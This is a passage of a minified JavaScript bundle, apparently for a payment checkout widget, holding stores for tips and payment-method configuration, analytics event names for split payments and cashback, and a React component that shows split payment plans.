ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,hb();case 2:case"end":return e.stop()}}),e)})))),kb=(0,fo.aD)(bb,"reset",(function(e){e.set(yb())})),Ib=(0,fo.Fl)(bb,(function(e){var t;return null===(t=e.subscriptions)||void 0===t?void 0:t.result})),Eb=(0,fo.Fl)(bb,(function(e){var t,n;return null===(t=e.subscriptions)||void 0===t||null===(n=t.result)||void 0===n?void 0:n.hasX5Subscription})),_b=(0,fo.Fl)(bb,(function(e){var t;return null===(t=e.giveaway)||void 0===t?void 0:t.result})),Cb=(0,fo.Fl)(bb,(function(e){return e.subscriptionsError})),Ob=(0,fo.Fl)(bb,(function(e){return e.giveawayError}));Object.assign({},G,W,q);function xb(e){return e.isAvailable}function Ab(){return(Ab=(0,at.Z)(ot().mark((function e(t){var n;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=3,bn.get("/web/api/v1/tips-config",{checkoutOrderId:t.checkoutOrderId});case 3:return n=e.sent,e.abrupt("return",{data:n,code:200,status:"success"});case 5:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var Tb=To((function(e){return Ab.apply(this,arguments)})),Db=function(){return{isAvailable:Ls.initial(),config:Ls.initial(),variants:[],selectedTipsVariantIndex:0,customTipsAmount:0}},Rb=(0,fo.UI)(Db()),Fb=(0,fo.aD)(Rb,"loadTips",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s,u;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.checkoutOrderId,a=n.orderSum,e.prev=1,i=Tb({checkoutOrderId:r}),t.setKey("config",Ls.pending()),e.next=6,i;case 6:o=e.sent,s=xb(o.data)?{name:o.data.config.staff[0].name,staffId:o.data.config.staff[0].staffId,avatarUrl:o.data.config.staff[0].iconUrl,maxCustomTipsAmount:o.data.config.settings.customAmount.maxSum,minCustomTipsAmount:o.data.config.settings.customAmount.minSum}:void 0,u=xb(o.data)?Nb(a,o.data.config.settings.options,o.data.config.settings.customAmount):[0],t.set({config:Ls.success(s),isAvailable:Ls.success(xb(o.data)),selectedTipsVariantIndex:0,customTipsAmount:0,variants:u}),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(1),t.set({error:po.create("load_tips_error",e.t0),config:Ls.success(void 0),isAvailable:Ls.success(!1),selectedTipsVariantIndex:0,customTipsAmount:0,variants:[0]});case 15:case"end":return e.stop()}}),e,null,[[1,12]])})));return function(t,n){return e.apply(this,arguments)}}());function Nb(e,t,n){var r=t.map((function(t){return Math.round(e*t.percent/100)})).filter((function(e){return e>=n.minSum&&e<=n.maxSum}));return[0].concat(r)}var Mb=(0,fo.aD)(Rb,"setTipsVariantIndex",(function(e,t){e.setKey("selectedTipsVariantIndex",t)})),Bb=(0,fo.aD)(Rb,"setCustomTipsAmount",(function(e,t){e.setKey("customTipsAmount",t)})),Ub=(0,fo.Fl)(Rb,(function(e){var t;return null===(t=e.isAvailable.result)||void 0===t||t})),Lb=(0,fo.Fl)(Rb,(function(e){return Ls.isPending(e.config.status)})),Kb=(0,fo.Fl)(Rb,(function(e){var t,n,r;return null!==(t=null===(n=e.config)||void 0===n||null===(r=n.result)||void 0===r?void 0:r.name)&&void 0!==t?t:""})),jb=(0,fo.Fl)(Rb,(function(e){return e.variants})),Zb=(0,fo.Fl)(Rb,(function(e){var t,n,r,a;return void 0!==(null===(t=e.config)||void 0===t||null===(n=t.result)||void 0===n?void 0:n.maxCustomTipsAmount)&&void 0!==(null===(r=e.config)||void 0===r||null===(a=r.result)||void 0===a?void 0:a.minCustomTipsAmount)?{maxCustomTipsAmount:e.config.result.maxCustomTipsAmount,minCustomTipsAmount:e.config.result.minCustomTipsAmount}:void 0})),zb=(0,fo.Fl)(Rb,(function(e){return e.selectedTipsVariantIndex===e.variants.length?e.customTipsAmount:e.variants[e.selectedTipsVariantIndex]})),Yb=(0,fo.Fl)(Rb,(function(e){var t,n,r;return null!==(t=null===(n=e.config)||void 0===n||null===(r=n.result)||void 0===r?void 0:r.staffId)&&void 0!==t?t:""})),Hb=(0,fo.Fl)(Rb,(function(e){return e.selectedTipsVariantIndex})),Wb=(0,fo.Fl)(Rb,(function(e){return e.customTipsAmount})),Gb=(0,fo.Fl)(Rb,(function(e){return e.error})),qb=(Object.assign({},V,Q,X),new ho),Vb=function(e){return Boolean(null==e?void 0:e.order)},Xb=function(e){return Boolean(null==e?void 0:e.userSettings)},Qb=function(e){return Boolean(null==e?void 0:e.payments)},Jb=function(e){return"error_in_flow"===(null==e?void 0:e.page)},$b=function(e){var t,n,r;return"debet_only_page"===(null==e?void 0:e.page)&&void 0!==(null==e?void 0:e.debetOnlyPage)&&Boolean(null==e||null===(t=e.debetOnlyPage)||void 0===t||null===(n=t.debetPaymentMethodsTypeList)||void 0===n||null===(r=n.items)||void 0===r?void 0:r.length)},eP=function(e){return"payment_method_pay_card"===e.block||"payment_method_card"===e.block||"payment_method_sbp"===e.block},tP=function(e){return"payment_method_pay_card_new"===e.block||"payment_method_card_new"===e.block||"payment_method_sbp_new"===e.block},nP=function(e){return eP(e)||"payment_method_card_new"===e.block||"payment_method_sbp_new"===e.block},rP=function(e){return eP(e)||tP(e)},aP=function(e,t){return e===ff?t.find((function(e){return"payment_method_pay_card_new"===e.block})):e===df?t.find((function(e){return"payment_method_card_new"===e.block})):e===pf?t.find((function(e){return"payment_method_sbp_new"===e.block})):t.find((function(t){return eP(t)&&t.props.paymentId===e}))},iP=function(e){switch(e.block){case"payment_method_pay_card":case"payment_method_card":case"payment_method_sbp":return e.props.paymentId;case"payment_method_pay_card_new":return ff;case"payment_method_card_new":return df;case"payment_method_sbp_new":return pf}};function oP(){return(oP=(0,at.Z)(ot().mark((function e(t){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",bn.get("/web/api/v1/configurator",{order_token:t.orderToken}));case 2:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var sP=To((function(e){return oP.apply(this,arguments)}));function uP(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return cP(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?cP(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function cP(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var lP=function(e){var t=(0,fo.UI)(e),n=(0,fo.aD)(t,"updateConfig",(function(e,t){e.setKey("config",t)})),r=(0,fo.aD)(t,"updateContext",(function(e,t){e.setKey("context",t)})),a=(0,fo.aD)(t,"openCut",(function(e){e.setKey("cutIsOpened",!0)})),i=(0,fo.aD)(t,"openCut",(function(e){e.setKey("cutIsOpened",!1)})),o=(0,fo.aD)(t,"replaceSlot",(function(e,t,r){var a,i,o=e.get().config;if(null!=o&&o.debetOnlyPage){var s=(null===(a=o.debetOnlyPage)||void 0===a||null===(i=a.debetPaymentMethodsTypeList)||void 0===i?void 0:i.items)||[],u={isReplaced:!1,replacedSlotType:void 0},c=s.map((function(e){return e.block===t?(u={isReplaced:!0,replacedSlotType:t},r):e})),l=Object.assign({},o,{debetOnlyPage:Object.assign({},o.debetOnlyPage,{debetPaymentMethodsTypeList:Object.assign({},o.debetOnlyPage.debetPaymentMethodsTypeList,{items:c})})});return n(l),u}})),s=(0,fo.Fl)(t,(function(e){var t,n=e.config;if($b(n)){for(var r,a=void 0,i=void 0,o=uP((null===(t=n.debetOnlyPage.debetPaymentMethodsTypeList)||void 0===t?void 0:t.items)||[]);!(r=o()).done;){var s=r.value;if(nP(s)&&!s.props.disabled&&(a||(a=iP(s)),!i&&s.props.preselected&&(i=iP(s)),a&&i))break}return i||a}})),u=(0,fo.aD)(t,"changeSelectedPaymentMethod",(function(e,t,n,r){var a,i,u,c=e.get().config,l=null==c||null===(a=c.debetOnlyPage)||void 0===a?void 0:a.debetPaymentMethodsTypeList;if(!((null==l?void 0:l.items)||[]).some((function(e){return rP(e)&&iP(e)===t}))){var d=aP(t,[].concat((null==l||null===(i=l.cut)||void 0===i?void 0:i.cards)||[],(null==l||null===(u=l.cut)||void 0===u?void 0:u.tokens)||[]));if(d){var p=o(d.block,d),f=s.get();p&&(p.isReplaced?r.mainSlotChanged(p.replacedSlotType):!p.isReplaced&&f&&(n(f,{selectFirstOnUnavailable:!0}),r.mainSlotReset()))}}})),c=(0,fo.aD)(t,"loadConfiguratorData",function(){var e=(0,at.Z)(ot().mark((function e(t,a){var i,o,s,u;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,qb.emit("loadConfiguratorDataStart",void 0),e.next=4,sP({orderToken:a});case 4:return i=e.sent,o=i.data,s=o.context,u=o.config,s&&r(s),u&&n(u),qb.emit("loadConfiguratorDataSuccess",{hasConfig:Boolean(u),hasContext:Boolean(s)}),e.abrupt("return",i.data);case 12:e.prev=12,e.t0=e.catch(0),qb.emit("loadConfiguratorDataError",{error:po.create(e.t0)});case 15:case"end":return e.stop()}}),e,null,[[0,12]])})));return function(t,n){return e.apply(this,arguments)}}()),l=(0,fo.Fl)(t,(function(e){return e.config})),d=(0,fo.Fl)(t,(function(e){return e.context})),p=(0,fo.Fl)(t,(function(e){return e.isInitialized})),f=(0,fo.Fl)(t,(function(e){return e.cutIsOpened}));return{$store:t,preselectedFullPaymentMethodId:s,changeSelectedPaymentMethod:u,openCut:a,closeCut:i,updateConfig:n,updateContext:r,loadConfiguratorData:c,getConfig:l,getContext:d,isInitialized:p,cutIsOpened:f}},dP=(Object.assign({},$,J,{listen:function(e){for(var t=[],n=0,r=Object.entries(e);n<r.length;n++){var a=r[n],i=a[0],o=a[1];t.push(qb.on(i,o))}return function(){return t.forEach((function(e){return e()}))}}}),n(9267),Fc("pay_form_abort"),Fc("pay_form_close"),Fc("auth_logout"),Bc("pay_form_lose"),Fc("change_donor_card_ask_popup"),Fc("change_donor_card_ask_popup_close"),Fc("create_account_start"),Fc("check_payment_start"),Fc("load_balance_start"),Fc("top_up_start"),Fc("binding_loading"),Fc("first_binding_user_input"),Fc("binding_can_submit"),Fc("phone_binding_frame_ready"),Fc("phone_binding_frame_error"),Fc("phone_binding_success"),Fc("phone_binding_error"),Fc("phone_binding_cancel"),Fc("screen_cashback_details_enter"),Fc("screen_cashback_details_leave"),Fc("cashback_details_license_agreement_click"),Fc("cashback_details"),Fc("cashback_widget_details"),Fc("cashback_details_okay_click"),Fc("promo_plus_card_after_payment_popup_render"),Fc("promo_plus_card_after_payment_popup_click"),Fc("get_plus_click"),Fc("get_plus_return"),Fc("get_plus_success"),Fc("show_get_plus_on_cashback"),Fc("show_get_plus_promo"),n(6638),n(3110),Fc("screen_enter_cart"),Fc("screen_leave_cart"),Mc("payment_complete"),Fc("split_frame_success"),Fc("split_frame_error"),Fc("split_payment_success"),Fc("split_payment_cancel"),Fc("split_payment_complete"),Fc("screen_enter_split_info"),Fc("screen_leave_split_info"),Fc("screen_enter_split_plan_info"),Fc("screen_leave_split_plan_info"),Fc("screen_enter_split_plan_prepayment"),Fc("screen_leave_split_plan_prepayment"),Fc("split_unavailable_fallback"),Fc("info_widget_modal_ready"),Fc("info_widget_modal_resize"),Fc("info_widget_modal_hidden"),Fc("screen_split_frameless_enter"),Fc("screen_split_frameless_error"),Fc("screen_split_frameless_cancel"),Fc("screen_split_frameless_send_code"),Fc("screen_split_frameless_retry"),Fc("screen_split_frameless_wrong_code"),Fc("screen_split_frameless_success"),Fc("simple_widget_ready"),Fc("simple_widget_hidden"),Fc("simple_widget_resize"),Fc("simple_widget_split_click"),Fc("simple_widget_cashback_click"),Fc("simple_widget_modal_ready"),Fc("simple_widget_modal_resize"),Fc("simple_widget_modal_split_show"),Fc("simple_widget_modal_cashback_show"),Fc("simple_widget_modal_checkout_click"),Fc("pay_button_resize"),Fc("pay_button_load"),Fc("pay_button_resize"),Fc("pay_button_load"),Fc("pay_widget_split_plan_select"),Fc("pay_widget_split_toggle"),Fc("pay_widget_resize"),Fc("pay_widget_ready"),Fc("pay_widget_update"),Fc("pay_widget_split_info_click"),{widgetSplitPlanSelect:Fc("info_widget_split_plan_select"),widgetResize:Fc("info_widget_resize"),widgetReady:Fc("info_widget_ready"),widgetUpdate:Fc("info_widget_update"),infoWidgetHidden:Fc("info_widget_hidden"),splitInfoClick:Fc("info_widget_split_info_click")}),pP=Object.assign({},v,{sdkInfoWidget:dP});function fP(e){var t=e.onResize,n=e.size,r=(0,ee.useContext)(ti),a=r.hideWidgetHeader,i=r.padding,o=r.defaultSplitPlan,s=r.splitPlans,u=r.isPrepayment,c=r.discountAmount,l=(0,ee.useState)(o),d=l[0],p=l[1],f=(0,ee.useState)([]),v=f[0],m=f[1],h="m"===n?{h:28}:{h:24};return(0,ee.useEffect)((function(){p(ei(v,o))}),[o,v]),(0,ee.useEffect)((function(){t(),Za({activePlan:(null==d?void 0:d.constructor)||"",onlySplit:!0,payWithSplit:!0})}),[s,t,o,d]),(0,ee.useEffect)((function(){m(s)}),[s]),te().createElement(te().Fragment,null,te().createElement(Ji,{activePlan:d,availablePlans:v,currency:Ur,onSelectPlan:function(e){pP.sdkInfoWidget.widgetSplitPlanSelect({constructor:e}),p(v.find((function(t){return t.constructor===e})))},onInfoClick:function(){pP.sdkInfoWidget.splitInfoClick(),window.open(Gr,"_blank")},padding:i,hideHeader:a,hideQuestion:!0,hideToggle:!0,hideTitle:!0,icon:te().createElement(li,{glyph:"pay-split-logo-info-widget",height:h.h,style:{marginRight:"16px"}}),margin:"xs",showPlansTimes:!1,size:n,linkChevron:!1,forceShowRadio:!0,bnplWithoutButton:!0,isPrepayment:u,discountAmount:c}))}var vP,mP,hP,gP=Wa()(500,(function(e){pP.sdkInfoWidget.widgetResize(e)}));function yP(){var e=(0,ee.useRef)(null),t=(0,ee.useState)(window.innerWidth<Wr?"s":"m"),n=t[0],r=t[1],a=(0,ee.useCallback)((function(){var t=Ga(e);parseInt(t.width)<Wr?r("s"):r("m"),setTimeout((function(){gP({widgetSize:t}),za({widgetSize:Ga(e)})}),20)}),[e]);(0,ee.useEffect)((function(){window.addEventListener("resize",a),window.addEventListener("scroll",a)}),[]);var i=(0,ee.useCallback)((function(){return setTimeout(a)}),[a]);return te().createElement(ri,{splitSlot:te().createElement(fP,{onResize:i,size:n}),widgetRef:e})}function bP(){var e=(0,ee.useState)(void 0),t=e[0],n=e[1],r=(0,ee.useState)([]),a=r[0],i=r[1],o=(0,ee.useState)(Rr),s=o[0],u=o[1],c=(0,ee.useState)(!1),l=c[0],d=c[1],p=function(e,t){return void 0===t&&(t=Ge.Default),e&&Object.values(Ge).includes(e)?e:t}(jr.padding),f=function(e,t){return void 0===t&&(t="16px"),"number"==typeof e&&isFinite(e)?e+"px":t}(jr.borderRadius),v=function(e,t,n){return void 0===n&&(n=We.Compact),t&&e.includes(t)?t:n}(qe,jr.widgetType,We.BnplPreview),m=function(e,t,n){return void 0===n&&(n=Ve.Light),e===We.Mini&&t&&Object.values(Ve).includes(t)?t:n}(v,jr.widgetTheme),h=function(e,t){return void 0===t&&(t=!1),"boolean"==typeof e?e:t}(jr.hideWidgetHeader),g=function(e){var t,r,a;i(e.plans),n(null!==(t=e.defaultPlan)&&void 0!==t?t:void 0),u(e.splitAvailable),d(Boolean(null===(r=e.plans)||void 0===r?void 0:r.length)),null!==(a=e.plans)&&void 0!==a&&a.length||pP.sdkInfoWidget.infoWidgetHidden()};return(0,ee.useEffect)((function(){document.body.classList.add(Qr(m)),ia(Vr(),Rr,Br).then((function(e){ja(),pP.sdkInfoWidget.widgetReady({widgetTheme:jr.widgetTheme,borderRadius:f,splitAvailable:e.splitAvailable,widgetType:v}),g(e)})),Ya((function(e){qr=e,ia(Vr(),Rr,Br).then((function(e){pP.sdkInfoWidget.widgetUpdate({splitAvailable:e.splitAvailable}),g(e)}))}))}),[]),l?te().createElement(ti.Provider,{value:{borderRadius:f,padding:p,defaultSplitPlan:t,splitAvailable:s,splitPlans:a,hideWidgetHeader:h,isPrepayment:jr.isPrepayment,discountAmount:na}},te().createElement(yP,null)):null}window.__rum_boot=!0,void 0===vP&&(vP=Ye.r),(0,ze.g)({theme:vP,root:document.documentElement}),mP={reqid:Dr,env:Tr,page:"sdk-info-widget",version:Yr,sessionId:Nr,merchantId:Mr||Ue(Vr())},Ie(Object.assign({},pe(mP),{initTimestamp:Date.now()})),hP=function(){pP.init(Fr,Nr,{experiments:(null==Lr?void 0:Lr.experiments)||""}),ue(zr,{env:Tr,reqId:Dr}),(0,He.render)(te().createElement(bP,null),document.getElementById("root"))},"complete"===document.readyState?hP():document.addEventListener("readystatechange",(function(){"complete"===document.readyState&&hP()}))},7363:e=>{e.exports=React}},e=>{e.O(0,[532,736,816],(()=>{return t=783,e(e.s=t);var t}));e.O()}]);